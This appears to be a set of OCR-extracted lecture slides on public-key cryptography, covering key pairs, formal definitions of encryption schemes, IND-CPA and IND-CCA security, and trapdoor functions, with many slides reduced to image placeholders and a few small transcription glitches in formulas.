





#### Public and private keys



#### Public and private keys



### Public and private keys



## Asymmetric Cryptography

- **Public key**
- **Private key**
- $-$  **E(private-key** $_{Alice}$  **m)** = c
- **D(public-keyAlice, c) = m**
- $-$  **E(public-key** $_{Alice}$  **m)** = c
- **D(private-keyAlice, c) = m**

#### Main ideas

• Bob:

– **publishes**, say in Yellow/White pages, his **public key**, and

– **keeps** to himself the **matching private key**.

## Main ideas (Confidentiality)

• Alice:

– Looks up the phone book, and **finds out Bob's public key**

– **Encrypts a message using Bob's public key** and the encryption algorithm.

– **Sends the ciphertext** to Bob.

## Main ideas (Confidentiality)

• Bob:

– **Receives the ciphertext** from Alice.

– **Decrypts** the ciphertext **using his private key**, together with the decryption algorithm

## Asymmetric Encryption



# Main differences with Symmetric Crypto

- The public key is different from the private key.
- Infeasible for an attacker to find out the private key from the public key.
- No need for Alice & Bob to distribute a shared secret key beforehand!
- Only one pair of public and private keys is required for each user!

## Let's start seriously

- define what is public key encryption - what it means for public key encryption to be secure

## Public key encryption

Bob: generates (PK, SK) and gives PK to Alice



## Applications

**Session setup** (for now, only eavesdropping security)



#### **Non-interactive applications**: (e.g. Email)

- Bob sends email to Alice encrypted using  $pk<sub>alice</sub>$
- Note: Bob needs  $pk_{alice}$  (public key management)

## Public key encryption

**Def**: a public-key encryption system is a triple of algs. (G, E, D)

- G(): randomized alg. outputs a key pair (pk, sk)
- E(pk, m): randomized alg. that takes m∈M and outputs c ∈C
- D(sk,c): det. alg. that takes c∈C and outputs m∈M or  $\perp$

Consistency:  $\forall$ (pk, sk) output by G:

 $\forall m \in M: D(\le k, E(pk, m)) = m$ 

## Security: eavesdropping

For  $b=0,1$  define experiments  $EXP(0)$  and  $EXP(1)$  as:



Def:  $E = (G,E,D)$  is sem. secure (a.k.a IND-CPA) if for all efficient A:

Adv<sub>ss</sub>  $[A, E] = |Pr[EXP(0)=1] - Pr[EXP(1)=1] |$  < negligible

#### Relation to symmetric cipher security

Recall: for symmetric ciphers we had two security notions:

- One-time security and many-time security (CPA)
- We showed that one-time security  $\neq$  many-time security

For public key encryption:

• One-time security ⇒ many-time security (CPA)

(follows from the fact that attacker can encrypt by himself)

• Public key encryption **must** be randomized

## Security against active attacks

What if attacker can tamper with ciphertext?



#### (pub-key) Chosen Ciphertext Security: definition

 $E = (G,E,D)$  public-key enc. over  $(M,C)$ . For b=0,1 define EXP(b):



#### Chosen ciphertext security: definition

**Def**: E is CCA secure (a.k.a IND-CCA) if for all efficient A:

Adv<sub>CCA</sub> [A, E] =  $\int Pr[EXP(0)=1] - Pr[EXP(1)=1]$  is negligible.



### Active attacks: symmetric vs. pub-key

Recall: secure symmetric cipher provides **authenticated encryption**

**[** chosen plaintext security & ciphertext integrity **]**

- Roughly speaking: **attacker cannot create new ciphertexts**
- Implies security against chosen ciphertext attacks

In public-key settings:

- Attacker **can** create new ciphertexts using pk !!
- So instead: we directly require chosen ciphertext security

#### Trapdoor Permutations
# Trapdoor functions (TDF)

**Def**: a trapdoor func. X→Y is a triple of efficient algs. (G, F, F<sup>-1</sup>)

- G(): randomized alg. outputs a key pair (pk, sk)
- F(pk, $\cdot$ ): det. alg. that defines a function  $X \rightarrow Y$
- $F^{-1}(sk, \cdot)$ : defines a function  $Y \longrightarrow X$  that inverts  $F(pk, \cdot)$

More precisely:  $\forall$ (pk, sk) output by G

 $\forall x \in X:$  F<sup>-1</sup>(sk, F(pk, x)) = x

## Secure Trapdoor Functions (TDFs)

 $(G, F, F<sup>-1</sup>)$  is secure if  $F(pk, \cdot)$  is a "one-way" function:

can be evaluated, but cannot be inverted without sk

